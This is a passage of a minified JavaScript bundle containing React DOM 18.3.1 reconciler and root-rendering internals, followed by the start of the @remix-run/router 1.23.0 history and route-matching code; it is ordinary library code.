n=l.queue;n!==null&&(n.pending=null),l=l.next}El=!1}if(At=0,ne=te=W=null,Xs=!1,hr=0,ma.current=null,r===null||r.return===null){se=1,gr=t,J=null;break}e:{var i=e,a=r.return,o=r,c=t;if(t=oe,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var m=c,g=o,x=g.tag;if(!(g.mode&1)&&(x===0||x===11||x===15)){var u=g.alternate;u?(g.updateQueue=u.updateQueue,g.memoizedState=u.memoizedState,g.lanes=u.lanes):(g.updateQueue=null,g.memoizedState=null)}var d=wo(a);if(d!==null){d.flags&=-257,No(d,a,o,i,t),d.mode&1&&jo(i,m,t),t=d,c=m;var v=t.updateQueue;if(v===null){var w=new Set;w.add(c),t.updateQueue=w}else v.add(c);break e}else{if(!(t&1)){jo(i,m,t),ga();break e}c=Error(b(426))}}else if(B&&o.mode&1){var k=wo(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),No(k,a,o,i,t),Xi(Ns(c,o));break e}}i=c=Ns(c,o),se!==4&&(se=2),Js===null?Js=[i]:Js.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Dd(i,c,t);ho(i,p);break e;case 1:o=c;var h=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof h.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(vt===null||!vt.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var j=Ud(i,o,t);ho(i,j);break e}}i=i.return}while(i!==null)}nu(r)}catch(S){t=S,J===r&&r!==null&&(J=r=r.return);continue}break}while(!0)}function ru(){var e=Pl.current;return Pl.current=Ll,e===null?Ll:e}function ga(){(se===0||se===3||se===2)&&(se=4),ie===null||!(Vt&268435455)&&!(Ql&268435455)||ct(ie,oe)}function Tl(e,t){var r=O;O|=2;var l=ru();(ie!==e||oe!==t)&&(Ge=null,Ft(e,t));do try{Kx();break}catch(n){su(e,n)}while(!0);if(Ji(),O=r,Pl.current=l,J!==null)throw Error(b(261));return ie=null,oe=0,se}function Kx(){for(;J!==null;)lu(J)}function Gx(){for(;J!==null&&!jm();)lu(J)}function lu(e){var t=au(e.alternate,e,be);e.memoizedProps=e.pendingProps,t===null?nu(e):J=t,ma.current=null}function nu(e){var t=e;do{var r=t.alternate;if(e=t.return,t.flags&32768){if(r=Vx(r,t),r!==null){r.flags&=32767,J=r;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,J=null;return}}else if(r=Ax(r,t,be),r!==null){J=r;return}if(t=t.sibling,t!==null){J=t;return}J=t=e}while(t!==null);se===0&&(se=5)}function Tt(e,t,r){var l=F,n=Te.transition;try{Te.transition=null,F=1,Yx(e,t,r,l)}finally{Te.transition=n,F=l}return null}function Yx(e,t,r,l){do fs();while(ut!==null);if(O&6)throw Error(b(327));r=e.finishedWork;var n=e.finishedLanes;if(r===null)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(b(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(_m(e,i),e===ie&&(J=ie=null,oe=0),!(r.subtreeFlags&2064)&&!(r.flags&2064)||Yr||(Yr=!0,ou(xl,function(){return fs(),null})),i=(r.flags&15990)!==0,r.subtreeFlags&15990||i){i=Te.transition,Te.transition=null;var a=F;F=1;var o=O;O|=4,ma.current=null,Hx(e,r),Jd(r,e),fx(ei),pl=!!Jn,ei=Jn=null,e.current=r,Wx(r),wm(),O=o,F=a,Te.transition=i}else e.current=r;if(Yr&&(Yr=!1,ut=e,Ml=n),i=e.pendingLanes,i===0&&(vt=null),km(r.stateNode),Ne(e,X()),t!==null)for(l=e.onRecoverableError,r=0;r<t.length;r++)n=t[r],l(n.value,{componentStack:n.stack,digest:n.digest});if(_l)throw _l=!1,e=ji,ji=null,e;return Ml&1&&e.tag!==0&&fs(),i=e.pendingLanes,i&1?e===wi?er++:(er=0,wi=e):er=0,Et(),null}function fs(){if(ut!==null){var e=Dc(Ml),t=Te.transition,r=F;try{if(Te.transition=null,F=16>e?16:e,ut===null)var l=!1;else{if(e=ut,ut=null,Ml=0,O&6)throw Error(b(331));var n=O;for(O|=4,E=e.current;E!==null;){var i=E,a=i.child;if(E.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var m=o[c];for(E=m;E!==null;){var g=E;switch(g.tag){case 0:case 11:case 15:Zs(8,g,i)}var x=g.child;if(x!==null)x.return=g,E=x;else for(;E!==null;){g=E;var u=g.sibling,d=g.return;if(Yd(g),g===m){E=null;break}if(u!==null){u.return=d,E=u;break}E=d}}}var v=i.alternate;if(v!==null){var w=v.child;if(w!==null){v.child=null;do{var k=w.sibling;w.sibling=null,w=k}while(w!==null)}}E=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,E=a;else e:for(;E!==null;){if(i=E,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Zs(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,E=p;break e}E=i.return}}var h=e.current;for(E=h;E!==null;){a=E;var f=a.child;if(a.subtreeFlags&2064&&f!==null)f.return=a,E=f;else e:for(a=h;E!==null;){if(o=E,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Wl(9,o)}}catch(S){K(o,o.return,S)}if(o===a){E=null;break e}var j=o.sibling;if(j!==null){j.return=o.return,E=j;break e}E=o.return}}if(O=n,Et(),qe&&typeof qe.onPostCommitFiberRoot=="function")try{qe.onPostCommitFiberRoot(Fl,e)}catch{}l=!0}return l}finally{F=r,Te.transition=t}}return!1}function Io(e,t,r){t=Ns(r,t),t=Dd(e,t,1),e=gt(e,t,1),t=pe(),e!==null&&(Cr(e,1,t),Ne(e,t))}function K(e,t,r){if(e.tag===3)Io(e,e,r);else for(;t!==null;){if(t.tag===3){Io(t,e,r);break}else if(t.tag===1){var l=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof l.componentDidCatch=="function"&&(vt===null||!vt.has(l))){e=Ns(r,e),e=Ud(t,e,1),t=gt(t,e,1),e=pe(),t!==null&&(Cr(t,1,e),Ne(t,e));break}}t=t.return}}function Xx(e,t,r){var l=e.pingCache;l!==null&&l.delete(t),t=pe(),e.pingedLanes|=e.suspendedLanes&r,ie===e&&(oe&r)===r&&(se===4||se===3&&(oe&130023424)===oe&&500>X()-ha?Ft(e,0):xa|=r),Ne(e,t)}function iu(e,t){t===0&&(e.mode&1?(t=Ur,Ur<<=1,!(Ur&130023424)&&(Ur=4194304)):t=1);var r=pe();e=st(e,t),e!==null&&(Cr(e,t,r),Ne(e,r))}function Zx(e){var t=e.memoizedState,r=0;t!==null&&(r=t.retryLane),iu(e,r)}function Jx(e,t){var r=0;switch(e.tag){case 13:var l=e.stateNode,n=e.memoizedState;n!==null&&(r=n.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(b(314))}l!==null&&l.delete(t),iu(e,r)}var au;au=function(e,t,r){if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)ye=!0;else{if(!(e.lanes&r)&&!(t.flags&128))return ye=!1,Ux(e,t,r);ye=!!(e.flags&131072)}else ye=!1,B&&t.flags&1048576&&ud(t,Nl,t.index);switch(t.lanes=0,t.tag){case 2:var l=t.type;il(e,t),e=t.pendingProps;var n=vs(t,xe.current);ps(t,r),n=aa(null,t,l,e,n,r);var i=oa();return t.flags|=1,typeof n=="object"&&n!==null&&typeof n.render=="function"&&n.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,we(l)?(i=!0,jl(t)):i=!1,t.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,sa(t),n.updater=Hl,t.stateNode=n,n._reactInternals=t,ci(t,l,e,r),t=mi(null,t,l,!0,i,r)):(t.tag=0,B&&i&&Gi(t),he(null,t,n,r),t=t.child),t;case 16:l=t.elementType;e:{switch(il(e,t),e=t.pendingProps,n=l._init,l=n(l._payload),t.type=l,n=t.tag=th(l),e=$e(l,e),n){case 0:t=ui(null,t,l,e,r);break e;case 1:t=So(null,t,l,e,r);break e;case 11:t=bo(null,t,l,e,r);break e;case 14:t=ko(null,t,l,$e(l.type,e),r);break e}throw Error(b(306,l,""))}return t;case 0:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),ui(e,t,l,n,r);case 1:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),So(e,t,l,n,r);case 3:e:{if(Hd(t),e===null)throw Error(b(387));l=t.pendingProps,i=t.memoizedState,n=i.element,gd(e,t),Sl(t,l,null,r);var a=t.memoizedState;if(l=a.element,i.isDehydrated)if(i={element:l,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){n=Ns(Error(b(423)),t),t=Co(e,t,l,r,n);break e}else if(l!==n){n=Ns(Error(b(424)),t),t=Co(e,t,l,r,n);break e}else for(ke=ft(t.stateNode.containerInfo.firstChild),Se=t,B=!0,Ue=null,r=pd(t,null,l,r),t.child=r;r;)r.flags=r.flags&-3|4096,r=r.sibling;else{if(ys(),l===n){t=rt(e,t,r);break e}he(e,t,l,r)}t=t.child}return t;case 5:return vd(t),e===null&&ii(t),l=t.type,n=t.pendingProps,i=e!==null?e.memoizedProps:null,a=n.children,ti(l,n)?a=null:i!==null&&ti(l,i)&&(t.flags|=32),Bd(e,t),he(e,t,a,r),t.child;case 6:return e===null&&ii(t),null;case 13:return Wd(e,t,r);case 4:return ra(t,t.stateNode.containerInfo),l=t.pendingProps,e===null?t.child=js(t,null,l,r):he(e,t,l,r),t.child;case 11:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),bo(e,t,l,n,r);case 7:return he(e,t,t.pendingProps,r),t.child;case 8:return he(e,t,t.pendingProps.children,r),t.child;case 12:return he(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(l=t.type._context,n=t.pendingProps,i=t.memoizedProps,a=n.value,D(bl,l._currentValue),l._currentValue=a,i!==null)if(Be(i.value,a)){if(i.children===n.children&&!je.current){t=rt(e,t,r);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===l){if(i.tag===1){c=Je(-1,r&-r),c.tag=2;var m=i.updateQueue;if(m!==null){m=m.shared;var g=m.pending;g===null?c.next=c:(c.next=g.next,g.next=c),m.pending=c}}i.lanes|=r,c=i.alternate,c!==null&&(c.lanes|=r),ai(i.return,r,t),o.lanes|=r;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(b(341));a.lanes|=r,o=a.alternate,o!==null&&(o.lanes|=r),ai(a,r,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}he(e,t,n.children,r),t=t.child}return t;case 9:return n=t.type,l=t.pendingProps.children,ps(t,r),n=Re(n),l=l(n),t.flags|=1,he(e,t,l,r),t.child;case 14:return l=t.type,n=$e(l,t.pendingProps),n=$e(l.type,n),ko(e,t,l,n,r);case 15:return Ad(e,t,t.type,t.pendingProps,r);case 17:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),il(e,t),t.tag=1,we(l)?(e=!0,jl(t)):e=!1,ps(t,r),$d(t,l,n),ci(t,l,n,r),mi(null,t,l,!0,e,r);case 19:return Qd(e,t,r);case 22:return Vd(e,t,r)}throw Error(b(156,t.tag))};function ou(e,t){return Ic(e,t)}function eh(e,t,r,l){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Me(e,t,r,l){return new eh(e,t,r,l)}function va(e){return e=e.prototype,!(!e||!e.isReactComponent)}function th(e){if(typeof e=="function")return va(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Fi)return 11;if(e===$i)return 14}return 2}function jt(e,t){var r=e.alternate;return r===null?(r=Me(e.tag,t,e.key,e.mode),r.elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=e.flags&14680064,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function cl(e,t,r,l,n,i){var a=2;if(l=e,typeof e=="function")va(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case es:return $t(r.children,n,i,t);case Oi:a=8,n|=8;break;case zn:return e=Me(12,r,t,n|2),e.elementType=zn,e.lanes=i,e;case Rn:return e=Me(13,r,t,n),e.elementType=Rn,e.lanes=i,e;case In:return e=Me(19,r,t,n),e.elementType=In,e.lanes=i,e;case vc:return ql(r,n,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case fc:a=10;break e;case gc:a=9;break e;case Fi:a=11;break e;case $i:a=14;break e;case it:a=16,l=null;break e}throw Error(b(130,e==null?e:typeof e,""))}return t=Me(a,r,t,n),t.elementType=e,t.type=l,t.lanes=i,t}function $t(e,t,r,l){return e=Me(7,e,l,t),e.lanes=r,e}function ql(e,t,r,l){return e=Me(22,e,l,t),e.elementType=vc,e.lanes=r,e.stateNode={isHidden:!1},e}function Pn(e,t,r){return e=Me(6,e,null,t),e.lanes=r,e}function _n(e,t,r){return t=Me(4,e.children!==null?e.children:[],e.key,t),t.lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sh(e,t,r,l,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=dn(0),this.expirationTimes=dn(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=dn(0),this.identifierPrefix=l,this.onRecoverableError=n,this.mutableSourceEagerHydrationData=null}function ya(e,t,r,l,n,i,a,o,c){return e=new sh(e,t,r,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Me(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:l,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},sa(i),e}function rh(e,t,r){var l=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Jt,key:l==null?null:""+l,children:e,containerInfo:t,implementation:r}}function cu(e){if(!e)return bt;e=e._reactInternals;e:{if(Qt(e)!==e||e.tag!==1)throw Error(b(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(we(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(b(171))}if(e.tag===1){var r=e.type;if(we(r))return cd(e,r,t)}return t}function du(e,t,r,l,n,i,a,o,c){return e=ya(r,l,!0,e,n,i,a,o,c),e.context=cu(null),r=e.current,l=pe(),n=yt(r),i=Je(l,n),i.callback=t??null,gt(r,i,n),e.current.lanes=n,Cr(e,n,l),Ne(e,l),e}function Kl(e,t,r,l){var n=t.current,i=pe(),a=yt(n);return r=cu(r),t.context===null?t.context=r:t.pendingContext=r,t=Je(i,a),t.payload={element:e},l=l===void 0?null:l,l!==null&&(t.callback=l),e=gt(n,t,a),e!==null&&(Ve(e,n,a,i),rl(e,n,a)),a}function zl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Oo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var r=e.retryLane;e.retryLane=r!==0&&r<t?r:t}}function ja(e,t){Oo(e,t),(e=e.alternate)&&Oo(e,t)}function lh(){return null}var uu=typeof reportError=="function"?reportError:function(e){console.error(e)};function wa(e){this._internalRoot=e}Gl.prototype.render=wa.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(b(409));Kl(e,t,null,null)};Gl.prototype.unmount=wa.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Bt(function(){Kl(null,e,null,null)}),t[tt]=null}};function Gl(e){this._internalRoot=e}Gl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Vc();e={blockedOn:null,target:e,priority:t};for(var r=0;r<ot.length&&t!==0&&t<ot[r].priority;r++);ot.splice(r,0,e),r===0&&Hc(e)}};function Na(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Yl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Fo(){}function nh(e,t,r,l,n){if(n){if(typeof l=="function"){var i=l;l=function(){var m=zl(a);i.call(m)}}var a=du(t,l,e,0,null,!1,!1,"",Fo);return e._reactRootContainer=a,e[tt]=a.current,cr(e.nodeType===8?e.parentNode:e),Bt(),a}for(;n=e.lastChild;)e.removeChild(n);if(typeof l=="function"){var o=l;l=function(){var m=zl(c);o.call(m)}}var c=ya(e,0,!1,null,null,!1,!1,"",Fo);return e._reactRootContainer=c,e[tt]=c.current,cr(e.nodeType===8?e.parentNode:e),Bt(function(){Kl(t,c,r,l)}),c}function Xl(e,t,r,l,n){var i=r._reactRootContainer;if(i){var a=i;if(typeof n=="function"){var o=n;n=function(){var c=zl(a);o.call(c)}}Kl(t,a,e,n)}else a=nh(r,t,e,n,l);return zl(a)}Uc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=Hs(t.pendingLanes);r!==0&&(Ai(t,r|1),Ne(t,X()),!(O&6)&&(bs=X()+500,Et()))}break;case 13:Bt(function(){var l=st(e,1);if(l!==null){var n=pe();Ve(l,e,1,n)}}),ja(e,1)}};Vi=function(e){if(e.tag===13){var t=st(e,134217728);if(t!==null){var r=pe();Ve(t,e,134217728,r)}ja(e,134217728)}};Ac=function(e){if(e.tag===13){var t=yt(e),r=st(e,t);if(r!==null){var l=pe();Ve(r,e,t,l)}ja(e,t)}};Vc=function(){return F};Bc=function(e,t){var r=F;try{return F=e,t()}finally{F=r}};Wn=function(e,t,r){switch(t){case"input":if($n(e,r),t=r.name,r.type==="radio"&&t!=null){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var l=r[t];if(l!==e&&l.form===e.form){var n=Al(l);if(!n)throw Error(b(90));jc(l),$n(l,n)}}}break;case"textarea":Nc(e,r);break;case"select":t=r.value,t!=null&&us(e,!!r.multiple,t,!1)}};Pc=pa;_c=Bt;var ih={usingClientEntryPoint:!1,Events:[Lr,ls,Al,Ec,Lc,pa]},As={findFiberByHostInstance:zt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},ah={bundleType:As.bundleType,version:As.version,rendererPackageName:As.rendererPackageName,rendererConfig:As.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:lt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=zc(e),e===null?null:e.stateNode},findFiberByHostInstance:As.findFiberByHostInstance||lh,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Fl=Xr.inject(ah),qe=Xr}catch{}}Ee.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ih;Ee.createPortal=function(e,t){var r=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Na(t))throw Error(b(200));return rh(e,t,null,r)};Ee.createRoot=function(e,t){if(!Na(e))throw Error(b(299));var r=!1,l="",n=uu;return t!=null&&(t.unstable_strictMode===!0&&(r=!0),t.identifierPrefix!==void 0&&(l=t.identifierPrefix),t.onRecoverableError!==void 0&&(n=t.onRecoverableError)),t=ya(e,1,!1,null,null,r,!1,l,n),e[tt]=t.current,cr(e.nodeType===8?e.parentNode:e),new wa(t)};Ee.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(b(188)):(e=Object.keys(e).join(","),Error(b(268,e)));return e=zc(t),e=e===null?null:e.stateNode,e};Ee.flushSync=function(e){return Bt(e)};Ee.hydrate=function(e,t,r){if(!Yl(t))throw Error(b(200));return Xl(null,e,t,!0,r)};Ee.hydrateRoot=function(e,t,r){if(!Na(e))throw Error(b(405));var l=r!=null&&r.hydratedSources||null,n=!1,i="",a=uu;if(r!=null&&(r.unstable_strictMode===!0&&(n=!0),r.identifierPrefix!==void 0&&(i=r.identifierPrefix),r.onRecoverableError!==void 0&&(a=r.onRecoverableError)),t=du(t,null,e,1,r??null,n,!1,i,a),e[tt]=t.current,cr(e),l)for(e=0;e<l.length;e++)r=l[e],n=r._getVersion,n=n(r._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[r,n]:t.mutableSourceEagerHydrationData.push(r,n);return new Gl(t)};Ee.render=function(e,t,r){if(!Yl(t))throw Error(b(200));return Xl(null,e,t,!1,r)};Ee.unmountComponentAtNode=function(e){if(!Yl(e))throw Error(b(40));return e._reactRootContainer?(Bt(function(){Xl(null,null,e,!1,function(){e._reactRootContainer=null,e[tt]=null})}),!0):!1};Ee.unstable_batchedUpdates=pa;Ee.unstable_renderSubtreeIntoContainer=function(e,t,r,l){if(!Yl(r))throw Error(b(200));if(e==null||e._reactInternals===void 0)throw Error(b(38));return Xl(e,t,r,!1,l)};Ee.version="18.3.1-next-f1338f8080-20240426";function mu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(mu)}catch(e){console.error(e)}}mu(),mc.exports=Ee;var oh=mc.exports,xu,$o=oh;xu=$o.createRoot,$o.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},vr.apply(this,arguments)}var mt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(mt||(mt={}));const Do="popstate";function ch(e){e===void 0&&(e={});function t(l,n){let{pathname:i,search:a,hash:o}=l.location;return ki("",{pathname:i,search:a,hash:o},n.state&&n.state.usr||null,n.state&&n.state.key||"default")}function r(l,n){return typeof n=="string"?n:Rl(n)}return uh(t,r,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function hu(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function dh(){return Math.random().toString(36).substr(2,8)}function Uo(e,t){return{usr:e.state,key:e.key,idx:t}}function ki(e,t,r,l){return r===void 0&&(r=null),vr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Ms(t):t,{state:r,key:t&&t.key||l||dh()})}function Rl(e){let{pathname:t="/",search:r="",hash:l=""}=e;return r&&r!=="?"&&(t+=r.charAt(0)==="?"?r:"?"+r),l&&l!=="#"&&(t+=l.charAt(0)==="#"?l:"#"+l),t}function Ms(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let l=e.indexOf("?");l>=0&&(t.search=e.substr(l),e=e.substr(0,l)),e&&(t.pathname=e)}return t}function uh(e,t,r,l){l===void 0&&(l={});let{window:n=document.defaultView,v5Compat:i=!1}=l,a=n.history,o=mt.Pop,c=null,m=g();m==null&&(m=0,a.replaceState(vr({},a.state,{idx:m}),""));function g(){return(a.state||{idx:null}).idx}function x(){o=mt.Pop;let k=g(),p=k==null?null:k-m;m=k,c&&c({action:o,location:w.location,delta:p})}function u(k,p){o=mt.Push;let h=ki(w.location,k,p);m=g()+1;let f=Uo(h,m),j=w.createHref(h);try{a.pushState(f,"",j)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;n.location.assign(j)}i&&c&&c({action:o,location:w.location,delta:1})}function d(k,p){o=mt.Replace;let h=ki(w.location,k,p);m=g();let f=Uo(h,m),j=w.createHref(h);a.replaceState(f,"",j),i&&c&&c({action:o,location:w.location,delta:0})}function v(k){let p=n.location.origin!=="null"?n.location.origin:n.location.href,h=typeof k=="string"?k:Rl(k);return h=h.replace(/ $/,"%20"),ee(p,"No window.location.(origin|href) available to create URL for href: "+h),new URL(h,p)}let w={get action(){return o},get location(){return e(n,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return n.addEventListener(Do,x),c=k,()=>{n.removeEventListener(Do,x),c=null}},createHref(k){return t(n,k)},createURL:v,encodeLocation(k){let p=v(k);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:u,replace:d,go(k){return a.go(k)}};return w}var Ao;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ao||(Ao={}));function mh(e,t,r){return r===void 0&&(r="/"),xh(e,t,r,!1)}function xh(e,t,r,l){let n=typeof t=="string"?Ms(t):t,i=ba(n.pathname||"/",r);if(i==null)return null;let a=pu(e);hh(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let m=Sh(i);o=bh(a[c],m,l)}return o}function pu(e,t,r,l){t===void 0&&(t=[]),r===void 0&&(r=[]),l===void 0&&(l="");let n=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(ee(c.relativePath.startsWith(l),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+l+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(l.length));let m=wt([l,c.relativePath]),g=r.concat(c);i.children&&i.children.length>0&&(ee(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+m+'".')),pu(i.children,t,g,m)),!(i.path==null&&!i.index)&&t.push({path:m,score:wh(m,i.index),routesMeta:g})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))n(i,a);else for(let c of fu(i.path))n(i,a,c)}),t}function fu(e){let t=e.split("/");if(t.length===0)return[];let[r,...l]=t,n=r.endsWith("?"),i=r.replace(/\?$/,"");if(l.length===0)return n?[i,""]:[i];let a=fu(l.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),n&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function hh(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:Nh(t.routesMeta.map(l=>l.childrenIndex),r.routesMeta.map(l=>l.childrenIndex)))}const ph=/^:[\w-]+$/,fh=3,gh=2,vh=1,yh=10,jh=-2,Vo=e=>e==="*";function wh(e,t){let r=e.split("/"),l=r.length;return r.some(Vo)&&(l+=jh),t&&(l+=gh),r.filter(n=>!Vo(n)).reduce((n,i)=>n+(ph.test(i)?fh:i===""?vh:yh),l)}function Nh(e,t){return e.length===t.length&&e.slice(0,-1).every((l,n)=>l===t[n])?e[e.length-1]-t[t.length-1]:0}function bh(e,t,r){let{routesMeta:l}=e,n={},i="/",a=[];for(let o=0;o<l.length;++o){let c=l[o],m=o===l.length-1,g=i==="/"?t:t.slice(i.length)||"/",x=Bo({path:c.relativePath,caseSensitive:c.caseSensitive,end:m},g),u=c.route;if(!x&&m&&r&&!l[l.length-1].route.index&&(x=Bo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},g)),!x)return null;Object.assign(n,x.params),a.push({params:n,pathname:wt([i,x.pathname]),pathnameBase:Ph(wt([i,x.pathnameBase])),route:u}),x.pathnameBase!=="/"&&(i=wt([i,x.pathnameBase]))}return a}function Bo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,l]=kh(e.path,e.caseSensitive,e.end),n=t.match(r);if(!n)return null;let i=n[0],a=i.replace(/(.)\/+$/,"$1"),o=n.slice(1);return{params:l.reduce((m,g,x)=>{let{paramName:u,isOptional:d}=g;if(u==="*"){let w=o[x]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const v=o[x];return d&&!v?m[u]=void 0:m[u]=(v||"").replace(/%2F/g,"/"),m},{}),pathname:i,pathnameBase:a,pattern:e}}function kh(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!0),hu(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get 